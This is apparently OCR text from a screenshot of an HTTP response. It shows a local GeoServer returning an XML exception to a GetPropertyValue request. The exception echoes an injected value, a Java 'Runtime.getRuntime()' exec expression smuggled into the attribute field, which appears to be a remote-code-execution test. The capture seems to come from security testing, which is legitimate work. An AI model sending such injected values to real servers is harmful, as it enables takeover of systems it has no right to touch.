 响应头(7) 响应体 性能
http
XML Raw Hex
1 <?xml version="1.0" encoding="UTF-8"?>
2 <ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="http://www.w
2001/XMLSchema-instance" version="2.0.0" xsi:schemaLocation="http:
www.opengis.net/ows/1.1 http://127.0.0.1:8089/geoserver/schemas/ow
owsAll.xsd">
3 <ows:Exception exceptionCode="OperationProcessingFailed"
locator="GetPropertyValue">
4 <ows:ExceptionText>No such attribute: /+e[(: IGNORE :)]xec
(java.lang.Runtime.getRuntime (),&amp;a
;)</ows:ExceptionText>
5 </ows:Exception>
6 </ows:ExceptionReport>